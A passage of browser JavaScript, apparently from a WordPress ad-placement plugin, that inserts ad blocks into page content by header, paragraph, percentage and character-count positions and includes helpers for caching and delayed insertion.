                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
